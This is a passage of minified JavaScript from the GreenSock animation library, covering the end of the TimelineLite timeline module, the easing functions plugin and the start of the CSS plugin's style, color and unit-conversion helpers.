				return n.data = "isPause", this.add(n, t)
			}, d.removeLabel = function (t) {
				return delete this._labels[t], this
			}, d.getLabelTime = function (t) {
				return null != this._labels[t] ? this._labels[t] : -1
			}, d._parseTimeOrLabel = function (e, i, s, r) {
				var n;
				if (r instanceof t && r.timeline === this) this.remove(r);
				else if (r && (r instanceof Array || r.push && h(r)))
					for (n = r.length; --n > -1;) r[n] instanceof t && r[n].timeline === this && this.remove(r[n]);
				if ("string" == typeof i) return this._parseTimeOrLabel(i, s && "number" == typeof e && null == this._labels[i] ? e - this.duration() : 0, s);
				if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = this.duration());
				else {
					if (n = e.indexOf("="), -1 === n) return null == this._labels[e] ? s ? this._labels[e] = this.duration() + i : i : this._labels[e] + i;
					i = parseInt(e.charAt(n - 1) + "1", 10) * Number(e.substr(n + 1)), e = n > 1 ? this._parseTimeOrLabel(e.substr(0, n - 1), 0, s) : this.duration()
				}
				return Number(e) + i
			}, d.seek = function (t, e) {
				return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), e !== !1)
			}, d.stop = function () {
				return this.paused(!0)
			}, d.gotoAndPlay = function (t, e) {
				return this.play(t, e)
			}, d.gotoAndStop = function (t, e) {
				return this.pause(t, e)
			}, d.render = function (t, e, i) {
				this._gc && this._enabled(!0, !1);
				var s, n, a, o, h, u = this._dirty ? this.totalDuration() : this._totalDuration,
					f = this._time,
					c = this._startTime,
					p = this._timeScale,
					m = this._paused;
				if (t >= u) this._totalTime = this._time = u, this._reversed || this._hasPausedChild() || (n = !0, o = "onComplete", h = !!this._timeline.autoRemoveChildren, 0 === this._duration && (0 === t || 0 > this._rawPrevTime || this._rawPrevTime === r) && this._rawPrevTime !== t && this._first && (h = !0, this._rawPrevTime > r && (o = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, t = u + 1e-4;
				else if (1e-7 > t)
					if (this._totalTime = this._time = 0, (0 !== f || 0 === this._duration && this._rawPrevTime !== r && (this._rawPrevTime > 0 || 0 > t && this._rawPrevTime >= 0)) && (o = "onReverseComplete", n = this._reversed), 0 > t) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (h = n = !0, o = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (h = !0), this._rawPrevTime = t;
					else {
						if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, 0 === t && n)
							for (s = this._first; s && 0 === s._startTime;) s._duration || (n = !1), s = s._next;
						t = 0, this._initted || (h = !0)
					}
				else this._totalTime = this._time = this._rawPrevTime = t;
				if (this._time !== f && this._first || i || h) {
					if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== f && t > 0 && (this._active = !0), 0 === f && this.vars.onStart && 0 !== this._time && (e || this._callback("onStart")), this._time >= f)
						for (s = this._first; s && (a = s._next, !this._paused || m);)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a;
					else
						for (s = this._last; s && (a = s._prev, !this._paused || m);)(s._active || f >= s._startTime && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a;
					this._onUpdate && (e || (l.length && _(), this._callback("onUpdate"))), o && (this._gc || (c === this._startTime || p !== this._timeScale) && (0 === this._time || u >= this.totalDuration()) && (n && (l.length && _(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[o] && this._callback(o)))
				}
			}, d._hasPausedChild = function () {
				for (var t = this._first; t;) {
					if (t._paused || t instanceof s && t._hasPausedChild()) return !0;
					t = t._next
				}
				return !1
			}, d.getChildren = function (t, e, s, r) {
				r = r || -9999999999;
				for (var n = [], a = this._first, o = 0; a;) r > a._startTime || (a instanceof i ? e !== !1 && (n[o++] = a) : (s !== !1 && (n[o++] = a), t !== !1 && (n = n.concat(a.getChildren(!0, e, s)), o = n.length))), a = a._next;
				return n
			}, d.getTweensOf = function (t, e) {
				var s, r, n = this._gc,
					a = [],
					o = 0;
				for (n && this._enabled(!0, !0), s = i.getTweensOf(t), r = s.length; --r > -1;)(s[r].timeline === this || e && this._contains(s[r])) && (a[o++] = s[r]);
				return n && this._enabled(!1, !0), a
			}, d.recent = function () {
				return this._recent
			}, d._contains = function (t) {
				for (var e = t.timeline; e;) {
					if (e === this) return !0;
					e = e.timeline
				}
				return !1
			}, d.shiftChildren = function (t, e, i) {
				i = i || 0;
				for (var s, r = this._first, n = this._labels; r;) r._startTime >= i && (r._startTime += t), r = r._next;
				if (e)
					for (s in n) n[s] >= i && (n[s] += t);
				return this._uncache(!0)
			}, d._kill = function (t, e) {
				if (!t && !e) return this._enabled(!1, !1);
				for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), s = i.length, r = !1; --s > -1;) i[s]._kill(t, e) && (r = !0);
				return r
			}, d.clear = function (t) {
				var e = this.getChildren(!1, !0, !0),
					i = e.length;
				for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
				return t !== !1 && (this._labels = {}), this._uncache(!0)
			}, d.invalidate = function () {
				for (var e = this._first; e;) e.invalidate(), e = e._next;
				return t.prototype.invalidate.call(this)
			}, d._enabled = function (t, i) {
				if (t === this._gc)
					for (var s = this._first; s;) s._enabled(t, !0), s = s._next;
				return e.prototype._enabled.call(this, t, i)
			}, d.totalTime = function () {
				this._forcingPlayhead = !0;
				var e = t.prototype.totalTime.apply(this, arguments);
				return this._forcingPlayhead = !1, e
			}, d.duration = function (t) {
				return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
			}, d.totalDuration = function (t) {
				if (!arguments.length) {
					if (this._dirty) {
						for (var e, i, s = 0, r = this._last, n = 999999999999; r;) e = r._prev, r._dirty && r.totalDuration(), r._startTime > n && this._sortChildren && !r._paused ? this.add(r, r._startTime - r._delay) : n = r._startTime, 0 > r._startTime && !r._paused && (s -= r._startTime, this._timeline.smoothChildTiming && (this._startTime += r._startTime / this._timeScale), this.shiftChildren(-r._startTime, !1, -9999999999), n = 0), i = r._startTime + r._totalDuration / r._timeScale, i > s && (s = i), r = e;
						this._duration = this._totalDuration = s, this._dirty = !1
					}
					return this._totalDuration
				}
				return 0 !== this.totalDuration() && 0 !== t && this.timeScale(this._totalDuration / t), this
			}, d.paused = function (e) {
				if (!e)
					for (var i = this._first, s = this._time; i;) i._startTime === s && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
				return t.prototype.paused.apply(this, arguments)
			}, d.usesFrames = function () {
				for (var e = this._timeline; e._timeline;) e = e._timeline;
				return e === t._rootFramesTimeline
			}, d.rawTime = function () {
				return this._paused ? this._totalTime : (this._timeline.rawTime() - this._startTime) * this._timeScale
			}, s
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (t) {
		"use strict";
		var e = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[t]
		};
		"function" == typeof define && define.amd ? define(["TweenLite"], e) : "undefined" != typeof module && module.exports && (require("./TweenLite.js"), module.exports = e())
	}("TimelineLite");





/* EASING PLUGIN*/

/*!

 * VERSION: 1.15.5

 * DATE: 2016-07-08

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 **/

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("easing.Back", ["easing.Ease"], function (a) {
			var b, c, d, e = _gsScope.GreenSockGlobals || _gsScope,
				f = e.com.greensock,
				g = 2 * Math.PI,
				h = Math.PI / 2,
				i = f._class,
				j = function (b, c) {
					var d = i("easing." + b, function () {}, !0),
						e = d.prototype = new a;
					return e.constructor = d, e.getRatio = c, d
				},
				k = a.register || function () {},
				l = function (a, b, c, d, e) {
					var f = i("easing." + a, {
						easeOut: new b,
						easeIn: new c,
						easeInOut: new d
					}, !0);
					return k(f, a), f
				},
				m = function (a, b, c) {
					this.t = a, this.v = b, c && (this.next = c, c.prev = this, this.c = c.v - b, this.gap = c.t - a)
				},
				n = function (b, c) {
					var d = i("easing." + b, function (a) {
							this._p1 = a || 0 === a ? a : 1.70158, this._p2 = 1.525 * this._p1
						}, !0),
						e = d.prototype = new a;
					return e.constructor = d, e.getRatio = c, e.config = function (a) {
						return new d(a)
					}, d
				},
				o = l("Back", n("BackOut", function (a) {
					return (a -= 1) * a * ((this._p1 + 1) * a + this._p1) + 1
				}), n("BackIn", function (a) {
					return a * a * ((this._p1 + 1) * a - this._p1)
				}), n("BackInOut", function (a) {
					return (a *= 2) < 1 ? .5 * a * a * ((this._p2 + 1) * a - this._p2) : .5 * ((a -= 2) * a * ((this._p2 + 1) * a + this._p2) + 2)
				})),
				p = i("easing.SlowMo", function (a, b, c) {
					b = b || 0 === b ? b : .7, null == a ? a = .7 : a > 1 && (a = 1), this._p = 1 !== a ? b : 0, this._p1 = (1 - a) / 2, this._p2 = a, this._p3 = this._p1 + this._p2, this._calcEnd = c === !0
				}, !0),
				q = p.prototype = new a;
			return q.constructor = p, q.getRatio = function (a) {
				var b = a + (.5 - a) * this._p;
				return a < this._p1 ? this._calcEnd ? 1 - (a = 1 - a / this._p1) * a : b - (a = 1 - a / this._p1) * a * a * a * b : a > this._p3 ? this._calcEnd ? 1 - (a = (a - this._p3) / this._p1) * a : b + (a - b) * (a = (a - this._p3) / this._p1) * a * a * a : this._calcEnd ? 1 : b
			}, p.ease = new p(.7, .7), q.config = p.config = function (a, b, c) {
				return new p(a, b, c)
			}, b = i("easing.SteppedEase", function (a) {
				a = a || 1, this._p1 = 1 / a, this._p2 = a + 1
			}, !0), q = b.prototype = new a, q.constructor = b, q.getRatio = function (a) {
				return 0 > a ? a = 0 : a >= 1 && (a = .999999999), (this._p2 * a >> 0) * this._p1
			}, q.config = b.config = function (a) {
				return new b(a)
			}, c = i("easing.RoughEase", function (b) {
				b = b || {};
				for (var c, d, e, f, g, h, i = b.taper || "none", j = [], k = 0, l = 0 | (b.points || 20), n = l, o = b.randomize !== !1, p = b.clamp === !0, q = b.template instanceof a ? b.template : null, r = "number" == typeof b.strength ? .4 * b.strength : .4; --n > -1;) c = o ? Math.random() : 1 / l * n, d = q ? q.getRatio(c) : c, "none" === i ? e = r : "out" === i ? (f = 1 - c, e = f * f * r) : "in" === i ? e = c * c * r : .5 > c ? (f = 2 * c, e = f * f * .5 * r) : (f = 2 * (1 - c), e = f * f * .5 * r), o ? d += Math.random() * e - .5 * e : n % 2 ? d += .5 * e : d -= .5 * e, p && (d > 1 ? d = 1 : 0 > d && (d = 0)), j[k++] = {
					x: c,
					y: d
				};
				for (j.sort(function (a, b) {
						return a.x - b.x
					}), h = new m(1, 1, null), n = l; --n > -1;) g = j[n], h = new m(g.x, g.y, h);
				this._prev = new m(0, 0, 0 !== h.t ? h : h.next)
			}, !0), q = c.prototype = new a, q.constructor = c, q.getRatio = function (a) {
				var b = this._prev;
				if (a > b.t) {
					for (; b.next && a >= b.t;) b = b.next;
					b = b.prev
				} else
					for (; b.prev && a <= b.t;) b = b.prev;
				return this._prev = b, b.v + (a - b.t) / b.gap * b.c
			}, q.config = function (a) {
				return new c(a)
			}, c.ease = new c, l("Bounce", j("BounceOut", function (a) {
				return 1 / 2.75 > a ? 7.5625 * a * a : 2 / 2.75 > a ? 7.5625 * (a -= 1.5 / 2.75) * a + .75 : 2.5 / 2.75 > a ? 7.5625 * (a -= 2.25 / 2.75) * a + .9375 : 7.5625 * (a -= 2.625 / 2.75) * a + .984375
			}), j("BounceIn", function (a) {
				return (a = 1 - a) < 1 / 2.75 ? 1 - 7.5625 * a * a : 2 / 2.75 > a ? 1 - (7.5625 * (a -= 1.5 / 2.75) * a + .75) : 2.5 / 2.75 > a ? 1 - (7.5625 * (a -= 2.25 / 2.75) * a + .9375) : 1 - (7.5625 * (a -= 2.625 / 2.75) * a + .984375)
			}), j("BounceInOut", function (a) {
				var b = .5 > a;
				return a = b ? 1 - 2 * a : 2 * a - 1, a = 1 / 2.75 > a ? 7.5625 * a * a : 2 / 2.75 > a ? 7.5625 * (a -= 1.5 / 2.75) * a + .75 : 2.5 / 2.75 > a ? 7.5625 * (a -= 2.25 / 2.75) * a + .9375 : 7.5625 * (a -= 2.625 / 2.75) * a + .984375, b ? .5 * (1 - a) : .5 * a + .5
			})), l("Circ", j("CircOut", function (a) {
				return Math.sqrt(1 - (a -= 1) * a)
			}), j("CircIn", function (a) {
				return -(Math.sqrt(1 - a * a) - 1)
			}), j("CircInOut", function (a) {
				return (a *= 2) < 1 ? -.5 * (Math.sqrt(1 - a * a) - 1) : .5 * (Math.sqrt(1 - (a -= 2) * a) + 1)
			})), d = function (b, c, d) {
				var e = i("easing." + b, function (a, b) {
						this._p1 = a >= 1 ? a : 1, this._p2 = (b || d) / (1 > a ? a : 1), this._p3 = this._p2 / g * (Math.asin(1 / this._p1) || 0), this._p2 = g / this._p2
					}, !0),
					f = e.prototype = new a;
				return f.constructor = e, f.getRatio = c, f.config = function (a, b) {
					return new e(a, b)
				}, e
			}, l("Elastic", d("ElasticOut", function (a) {
				return this._p1 * Math.pow(2, -10 * a) * Math.sin((a - this._p3) * this._p2) + 1
			}, .3), d("ElasticIn", function (a) {
				return -(this._p1 * Math.pow(2, 10 * (a -= 1)) * Math.sin((a - this._p3) * this._p2))
			}, .3), d("ElasticInOut", function (a) {
				return (a *= 2) < 1 ? -.5 * (this._p1 * Math.pow(2, 10 * (a -= 1)) * Math.sin((a - this._p3) * this._p2)) : this._p1 * Math.pow(2, -10 * (a -= 1)) * Math.sin((a - this._p3) * this._p2) * .5 + 1
			}, .45)), l("Expo", j("ExpoOut", function (a) {
				return 1 - Math.pow(2, -10 * a)
			}), j("ExpoIn", function (a) {
				return Math.pow(2, 10 * (a - 1)) - .001
			}), j("ExpoInOut", function (a) {
				return (a *= 2) < 1 ? .5 * Math.pow(2, 10 * (a - 1)) : .5 * (2 - Math.pow(2, -10 * (a - 1)))
			})), l("Sine", j("SineOut", function (a) {
				return Math.sin(a * h)
			}), j("SineIn", function (a) {
				return -Math.cos(a * h) + 1
			}), j("SineInOut", function (a) {
				return -.5 * (Math.cos(Math.PI * a) - 1)
			})), i("easing.EaseLookup", {
				find: function (b) {
					return a.map[b]
				}
			}, !0), k(e.SlowMo, "SlowMo", "ease,"), k(c, "RoughEase", "ease,"), k(b, "SteppedEase", "ease,"), o
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function () {
		"use strict";
		var a = function () {
			return _gsScope.GreenSockGlobals || _gsScope
		};
		"function" == typeof define && define.amd ? define(["TweenLite"], a) : "undefined" != typeof module && module.exports && (require("../TweenLite.js"), module.exports = a())
	}();





/* CSS PLUGIN */

/*!

 * VERSION: 1.19.1

 * DATE: 2017-01-17

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (a, b) {
			var c, d, e, f, g = function () {
					a.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = g.prototype.setRatio
				},
				h = _gsScope._gsDefine.globals,
				i = {},
				j = g.prototype = new a("css");
			j.constructor = g, g.version = "1.19.1", g.API = 2, g.defaultTransformPerspective = 0, g.defaultSkewType = "compensated", g.defaultSmoothOrigin = !0, j = "px", g.suffixMap = {
				top: j,
				right: j,
				bottom: j,
				left: j,
				width: j,
				height: j,
				fontSize: j,
				padding: j,
				margin: j,
				perspective: j,
				lineHeight: ""
			};
			var k, l, m, n, o, p, q, r, s = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
				t = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
				u = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
				v = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
				w = /(?:\d|\-|\+|=|#|\.)*/g,
				x = /opacity *= *([^)]*)/i,
				y = /opacity:([^;]*)/i,
				z = /alpha\(opacity *=.+?\)/i,
				A = /^(rgb|hsl)/,
				B = /([A-Z])/g,
				C = /-([a-z])/gi,
				D = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
				E = function (a, b) {
					return b.toUpperCase()
				},
				F = /(?:Left|Right|Width)/i,
				G = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
				H = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
				I = /,(?=[^\)]*(?:\(|$))/gi,
				J = /[\s,\(]/i,
				K = Math.PI / 180,
				L = 180 / Math.PI,
				M = {},
				N = {
					style: {}
				},
				O = _gsScope.document || {
					createElement: function () {
						return N
					}
				},
				P = function (a, b) {
					return O.createElementNS ? O.createElementNS(b || "http://www.w3.org/1999/xhtml", a) : O.createElement(a)
				},
				Q = P("div"),
				R = P("img"),
				S = g._internals = {
					_specialProps: i
				},
				T = (_gsScope.navigator || {}).userAgent || "",
				U = function () {
					var a = T.indexOf("Android"),
						b = P("a");
					return m = -1 !== T.indexOf("Safari") && -1 === T.indexOf("Chrome") && (-1 === a || parseFloat(T.substr(a + 8, 2)) > 3), o = m && parseFloat(T.substr(T.indexOf("Version/") + 8, 2)) < 6, n = -1 !== T.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(T) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(T)) && (p = parseFloat(RegExp.$1)), b ? (b.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(b.style.opacity)) : !1
				}(),
				V = function (a) {
					return x.test("string" == typeof a ? a : (a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
				},
				W = function (a) {
					_gsScope.console && console.log(a)
				},
				X = "",
				Y = "",
				Z = function (a, b) {
					b = b || Q;
					var c, d, e = b.style;
					if (void 0 !== e[a]) return a;
					for (a = a.charAt(0).toUpperCase() + a.substr(1), c = ["O", "Moz", "ms", "Ms", "Webkit"], d = 5; --d > -1 && void 0 === e[c[d] + a];);
					return d >= 0 ? (Y = 3 === d ? "ms" : c[d], X = "-" + Y.toLowerCase() + "-", Y + a) : null
				},
				$ = O.defaultView ? O.defaultView.getComputedStyle : function () {},
				_ = g.getStyle = function (a, b, c, d, e) {
					var f;
					return U || "opacity" !== b ? (!d && a.style[b] ? f = a.style[b] : (c = c || $(a)) ? f = c[b] || c.getPropertyValue(b) || c.getPropertyValue(b.replace(B, "-$1").toLowerCase()) : a.currentStyle && (f = a.currentStyle[b]), null == e || f && "none" !== f && "auto" !== f && "auto auto" !== f ? f : e) : V(a)
				},
				aa = S.convertToPixels = function (a, c, d, e, f) {
					if ("px" === e || !e) return d;
					if ("auto" === e || !d) return 0;
					var h, i, j, k = F.test(c),
						l = a,
						m = Q.style,
						n = 0 > d,
						o = 1 === d;
					if (n && (d = -d), o && (d *= 100), "%" === e && -1 !== c.indexOf("border")) h = d / 100 * (k ? a.clientWidth : a.clientHeight);
					else {
						if (m.cssText = "border:0 solid red;position:" + _(a, "position") + ";line-height:0;", "%" !== e && l.appendChild && "v" !== e.charAt(0) && "rem" !== e) m[k ? "borderLeftWidth" : "borderTopWidth"] = d + e;
						else {
							if (l = a.parentNode || O.body, i = l._gsCache, j = b.ticker.frame, i && k && i.time === j) return i.width * d / 100;
							m[k ? "width" : "height"] = d + e
						}
						l.appendChild(Q), h = parseFloat(Q[k ? "offsetWidth" : "offsetHeight"]), l.removeChild(Q), k && "%" === e && g.cacheWidths !== !1 && (i = l._gsCache = l._gsCache || {}, i.time = j, i.width = h / d * 100), 0 !== h || f || (h = aa(a, c, d, e, !0))
					}
					return o && (h /= 100), n ? -h : h
				},
				ba = S.calculateOffset = function (a, b, c) {
					if ("absolute" !== _(a, "position", c)) return 0;
					var d = "left" === b ? "Left" : "Top",
						e = _(a, "margin" + d, c);
					return a["offset" + d] - (aa(a, b, parseFloat(e), e.replace(w, "")) || 0)
				},
				ca = function (a, b) {
					var c, d, e, f = {};
					if (b = b || $(a, null))
						if (c = b.length)
							for (; --c > -1;) e = b[c], (-1 === e.indexOf("-transform") || Da === e) && (f[e.replace(C, E)] = b.getPropertyValue(e));
						else
							for (c in b)(-1 === c.indexOf("Transform") || Ca === c) && (f[c] = b[c]);
					else if (b = a.currentStyle || a.style)
						for (c in b) "string" == typeof c && void 0 === f[c] && (f[c.replace(C, E)] = b[c]);
					return U || (f.opacity = V(a)), d = Ra(a, b, !1), f.rotation = d.rotation, f.skewX = d.skewX, f.scaleX = d.scaleX, f.scaleY = d.scaleY, f.x = d.x, f.y = d.y, Fa && (f.z = d.z, f.rotationX = d.rotationX, f.rotationY = d.rotationY, f.scaleZ = d.scaleZ), f.filters && delete f.filters, f
				},
				da = function (a, b, c, d, e) {
					var f, g, h, i = {},
						j = a.style;
					for (g in c) "cssText" !== g && "length" !== g && isNaN(g) && (b[g] !== (f = c[g]) || e && e[g]) && -1 === g.indexOf("Origin") && ("number" == typeof f || "string" == typeof f) && (i[g] = "auto" !== f || "left" !== g && "top" !== g ? "" !== f && "auto" !== f && "none" !== f || "string" != typeof b[g] || "" === b[g].replace(v, "") ? f : 0 : ba(a, g), void 0 !== j[g] && (h = new sa(j, g, j[g], h)));
					if (d)
						for (g in d) "className" !== g && (i[g] = d[g]);
					return {
						difs: i,
						firstMPT: h
					}
				},
				ea = {
					width: ["Left", "Right"],
					height: ["Top", "Bottom"]
				},
				fa = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
				ga = function (a, b, c) {
					if ("svg" === (a.nodeName + "").toLowerCase()) return (c || $(a))[b] || 0;
					if (a.getCTM && Oa(a)) return a.getBBox()[b] || 0;
					var d = parseFloat("width" === b ? a.offsetWidth : a.offsetHeight),
						e = ea[b],
						f = e.length;
					for (c = c || $(a, null); --f > -1;) d -= parseFloat(_(a, "padding" + e[f], c, !0)) || 0, d -= parseFloat(_(a, "border" + e[f] + "Width", c, !0)) || 0;
					return d
				},
				ha = function (a, b) {
					if ("contain" === a || "auto" === a || "auto auto" === a) return a + " ";
					(null == a || "" === a) && (a = "0 0");
					var c, d = a.split(" "),
						e = -1 !== a.indexOf("left") ? "0%" : -1 !== a.indexOf("right") ? "100%" : d[0],
						f = -1 !== a.indexOf("top") ? "0%" : -1 !== a.indexOf("bottom") ? "100%" : d[1];
					if (d.length > 3 && !b) {
						for (d = a.split(", ").join(",").split(","), a = [], c = 0; c < d.length; c++) a.push(ha(d[c]));
						return a.join(",")
					}
					return null == f ? f = "center" === e ? "50%" : "0" : "center" === f && (f = "50%"), ("center" === e || isNaN(parseFloat(e)) && -1 === (e + "").indexOf("=")) && (e = "50%"), a = e + " " + f + (d.length > 2 ? " " + d[2] : ""), b && (b.oxp = -1 !== e.indexOf("%"), b.oyp = -1 !== f.indexOf("%"), b.oxr = "=" === e.charAt(1), b.oyr = "=" === f.charAt(1), b.ox = parseFloat(e.replace(v, "")), b.oy = parseFloat(f.replace(v, "")), b.v = a), b || a
				},
				ia = function (a, b) {
					return "function" == typeof a && (a = a(r, q)), "string" == typeof a && "=" === a.charAt(1) ? parseInt(a.charAt(0) + "1", 10) * parseFloat(a.substr(2)) : parseFloat(a) - parseFloat(b) || 0
				},
				ja = function (a, b) {
					return "function" == typeof a && (a = a(r, q)), null == a ? b : "string" == typeof a && "=" === a.charAt(1) ? parseInt(a.charAt(0) + "1", 10) * parseFloat(a.substr(2)) + b : parseFloat(a) || 0
				},
				ka = function (a, b, c, d) {
					var e, f, g, h, i, j = 1e-6;
					return "function" == typeof a && (a = a(r, q)), null == a ? h = b : "number" == typeof a ? h = a : (e = 360, f = a.split("_"), i = "=" === a.charAt(1), g = (i ? parseInt(a.charAt(0) + "1", 10) * parseFloat(f[0].substr(2)) : parseFloat(f[0])) * (-1 === a.indexOf("rad") ? 1 : L) - (i ? 0 : b), f.length && (d && (d[c] = b + g), -1 !== a.indexOf("short") && (g %= e, g !== g % (e / 2) && (g = 0 > g ? g + e : g - e)), -1 !== a.indexOf("_cw") && 0 > g ? g = (g + 9999999999 * e) % e - (g / e | 0) * e : -1 !== a.indexOf("ccw") && g > 0 && (g = (g - 9999999999 * e) % e - (g / e | 0) * e)), h = b + g), j > h && h > -j && (h = 0), h
				},
				la = {
					aqua: [0, 255, 255],
					lime: [0, 255, 0],
					silver: [192, 192, 192],
					black: [0, 0, 0],
					maroon: [128, 0, 0],
					teal: [0, 128, 128],
					blue: [0, 0, 255],
					navy: [0, 0, 128],
					white: [255, 255, 255],
					fuchsia: [255, 0, 255],
					olive: [128, 128, 0],
					yellow: [255, 255, 0],
					orange: [255, 165, 0],
					gray: [128, 128, 128],
					purple: [128, 0, 128],
					green: [0, 128, 0],
					red: [255, 0, 0],
					pink: [255, 192, 203],
					cyan: [0, 255, 255],
					transparent: [255, 255, 255, 0]
				},
				ma = function (a, b, c) {
					return a = 0 > a ? a + 1 : a > 1 ? a - 1 : a, 255 * (1 > 6 * a ? b + (c - b) * a * 6 : .5 > a ? c : 2 > 3 * a ? b + (c - b) * (2 / 3 - a) * 6 : b) + .5 | 0
				},
				na = g.parseColor = function (a, b) {
					var c, d, e, f, g, h, i, j, k, l, m;
					if (a)
						if ("number" == typeof a) c = [a >> 16, a >> 8 & 255, 255 & a];
						else {
							if ("," === a.charAt(a.length - 1) && (a = a.substr(0, a.length - 1)), la[a]) c = la[a];
							else if ("#" === a.charAt(0)) 4 === a.length && (d = a.charAt(1), e = a.charAt(2), f = a.charAt(3), a = "#" + d + d + e + e + f + f), a = parseInt(a.substr(1), 16), c = [a >> 16, a >> 8 & 255, 255 & a];
							else if ("hsl" === a.substr(0, 3))
								if (c = m = a.match(s), b) {
									if (-1 !== a.indexOf("=")) return a.match(t)
								} else g = Number(c[0]) % 360 / 360, h = Number(c[1]) / 100, i = Number(c[2]) / 100, e = .5 >= i ? i * (h + 1) : i + h - i * h, d = 2 * i - e, c.length > 3 && (c[3] = Number(a[3])), c[0] = ma(g + 1 / 3, d, e), c[1] = ma(g, d, e), c[2] = ma(g - 1 / 3, d, e);
							else c = a.match(s) || la.transparent;
							c[0] = Number(c[0]), c[1] = Number(c[1]), c[2] = Number(c[2]), c.length > 3 && (c[3] = Number(c[3]))
						}
					else c = la.black;
					return b && !m && (d = c[0] / 255, e = c[1] / 255, f = c[2] / 255, j = Math.max(d, e, f), k = Math.min(d, e, f), i = (j + k) / 2, j === k ? g = h = 0 : (l = j - k, h = i > .5 ? l / (2 - j - k) : l / (j + k), g = j === d ? (e - f) / l + (f > e ? 6 : 0) : j === e ? (f - d) / l + 2 : (d - e) / l + 4, g *= 60), c[0] = g + .5 | 0, c[1] = 100 * h + .5 | 0, c[2] = 100 * i + .5 | 0), c
				},
				oa = function (a, b) {
					var c, d, e, f = a.match(pa) || [],
						g = 0,
						h = f.length ? "" : a;
					for (c = 0; c < f.length; c++) d = f[c], e = a.substr(g, a.indexOf(d, g) - g), g += e.length + d.length, d = na(d, b), 3 === d.length && d.push(1), h += e + (b ? "hsla(" + d[0] + "," + d[1] + "%," + d[2] + "%," + d[3] : "rgba(" + d.join(",")) + ")";
					return h + a.substr(g)
				},
				pa = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
			for (j in la) pa += "|" + j + "\\b";
			pa = new RegExp(pa + ")", "gi"), g.colorStringFilter = function (a) {
				var b, c = a[0] + a[1];
				pa.test(c) && (b = -1 !== c.indexOf("hsl(") || -1 !== c.indexOf("hsla("), a[0] = oa(a[0], b), a[1] = oa(a[1], b)), pa.lastIndex = 0
			}, b.defaultStringFilter || (b.defaultStringFilter = g.colorStringFilter);
			var qa = function (a, b, c, d) {
					if (null == a) return function (a) {
						return a
					};
					var e, f = b ? (a.match(pa) || [""])[0] : "",
						g = a.split(f).join("").match(u) || [],
						h = a.substr(0, a.indexOf(g[0])),
						i = ")" === a.charAt(a.length - 1) ? ")" : "",
						j = -1 !== a.indexOf(" ") ? " " : ",",
						k = g.length,
						l = k > 0 ? g[0].replace(s, "") : "";
					return k ? e = b ? function (a) {
						var b, m, n, o;
						if ("number" == typeof a) a += l;
						else if (d && I.test(a)) {
							for (o = a.replace(I, "|").split("|"), n = 0; n < o.length; n++) o[n] = e(o[n]);
							return o.join(",")
						}
						if (b = (a.match(pa) || [f])[0], m = a.split(b).join("").match(u) || [], n = m.length, k > n--)
							for (; ++n < k;) m[n] = c ? m[(n - 1) / 2 | 0] : g[n];
						return h + m.join(j) + j + b + i + (-1 !== a.indexOf("inset") ? " inset" : "")
					} : function (a) {
						var b, f, m;
						if ("number" == typeof a) a += l;
						else if (d && I.test(a)) {
